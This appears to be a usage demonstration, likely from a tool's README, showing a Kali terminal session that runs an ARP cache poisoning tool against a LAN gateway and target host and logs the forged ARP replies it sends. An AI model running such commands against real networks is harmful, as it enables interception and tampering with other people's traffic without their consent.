 ┌──(kali㉿kali)-[/opt/arpspoofer]
└─$ sudo ./arpspoofer -g 192.168.1.254 -t 192.168.1.150 -i wlan0 -d 2
arpspoofer
ARP Cache poisoning tool
(@NullBrunk)
[16:23:34] [INFO] gathering mac addresses
[16:23:35] [INFO] ARP to 192.168.1.150 - 192.168.1.254 is-at c6:08:63:4b:2e:d7
[16:23:35] [INFO] ARP to 192.168.1.254 - 192.168.1.150 is-at c6:08:63:4b:2e:d7
[16:23:35] [WARNING] sleeping 2 sec
[16:23:37] [INFO] ARP to 192.168.1.150 - 192.168.1.254 is-at c6:08:63:4b:2e:d7
[16:23:37] [INFO] ARP to 192.168.1.254 - 192.168.1.150 is-at c6:08:63:4b:2e:d7
[16:23:37] [WARNING] sleeping 2 sec
[16:23:39] [INFO] ARP to 192.168.1.150 - 192.168.1.254 is-at c6:08:63:4b:2e:d7
[16:23:39] [INFO] ARP to 192.168.1.254 - 192.168.1.150 is-at c6:08:63:4b:2e:d7
[16:23:39] [WARNING] sleeping 2 sec
[16:23:41] [INFO] ARP to 192.168.1.150 - 192.168.1.254 is-at c6:08:63:4b:2e:d7
[16:23:41] [INFO] ARP to 192.168.1.254 - 192.168.1.150 is-at c6:08:63:4b:2e:d7
[16:23:41] [WARNING] sleeping 2 sec
[16:23:43] [INFO] ARP to 192.168.1.150 - 192.168.1.254 is-at c6:08:63:4b:2e:d7
[16:23:43] [INFO] ARP to 192.168.1.254 - 192.168.1.150 is-at c6:08:63:4b:2e:d7
[16:23:43] [WARNING] sleeping 2 sec
^C
[16:23:43] [ERROR] user exit